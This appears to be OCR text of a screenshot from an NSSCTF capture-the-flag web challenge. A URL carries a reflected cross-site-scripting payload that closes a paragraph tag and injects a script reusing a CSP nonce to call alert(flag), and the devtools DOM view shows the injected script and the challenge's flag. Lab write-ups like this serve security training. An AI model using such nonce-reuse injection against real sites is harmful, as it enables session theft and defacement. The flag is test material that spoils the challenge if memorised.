 不安全 node4.anna.nssctf.cn:28272/?school=</p><script%20nonce=29de6fde0db5686d>alert(flag)</script> 点此搜索
whe3e are y0u fr0m?
x1.00
>
<
>>
<<
O
x1.00
中A
</> 元素
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<a href="#" id="btn">whe3e are y0u fr0m?</a>
<script nonce>…</script>
<script nonce>alert('NSSCTF{7eec9156-b454-4fa9-983a-3e38416eea9b} ')
</script> == $0
<div>…</div>
</body>
<div id="immersive-translate-popup" style="all: initial">…</div>
</html>